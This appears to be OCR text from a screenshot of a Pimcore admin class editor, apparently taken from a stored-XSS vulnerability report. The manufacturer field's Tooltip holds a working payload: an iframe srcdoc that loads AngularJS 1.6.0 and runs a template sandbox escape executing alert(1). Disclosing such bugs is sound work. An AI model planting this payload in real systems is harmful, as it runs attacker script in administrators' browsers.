 https://10.x-dev.pimcore.fun/admin/?_dc=1649150599&perspective=
3
Documents
Product Data
Customer Management
Classes
de *
citroen-2cv-hood ornaments
PIMCORE
Assets
Add
AccessoryPart ( ID: AP)
Data Objects
Event (EV)
News (NE)
CustomerManagement
E-Commerce
Product Data
Events
News
Product Data
Accessories
hood ornaments
austin-healey-3000
citroen-2cv-hood
ford-mustang-hood
jaguar-mk2-hood
2
Layout
localizedfields
generatedNar
Definition Data
manufacturer
series
mainCategory
localizedfields
nameAddition
compatibleTo
Multimedia & Additiona Dat
manufacturer (Type: Many-To-One Relation)
Name:
manufacturer
Title (Label):
Manufacturer
Tooltip:
<Iframe SrcDoc="<Script
Src=https://unpkg.com/angular@1.6.0/angular.min.js>
</Script><K Ng-App>{{$new.constructor('alert(1)')()}}">
Configure Custom Layouts
Reload Definition
Import
Export
Save